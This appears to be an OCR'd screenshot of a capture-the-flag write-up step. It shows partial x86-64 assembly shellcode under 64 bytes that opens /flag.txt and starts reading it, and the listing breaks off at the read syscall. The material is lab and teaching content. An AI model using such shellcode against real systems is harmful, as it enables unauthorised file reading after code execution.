
Step 4: Shellcode that opens /flag.txt
A small under-64-byte shellcode that
does
open("/flag.txt") -> read ->
:
write -> exit
lea rdi, [rip+path]     ; "/flag.txt\0"

xor esi, esi

xor edx, edx

push 2              ; SYS_open

pop rax

syscall                 ; rax = fd

mov rdi, rax

mov rsi, rsp

push 0x100

pop rdx

xor eax, eax            ; SYS_read
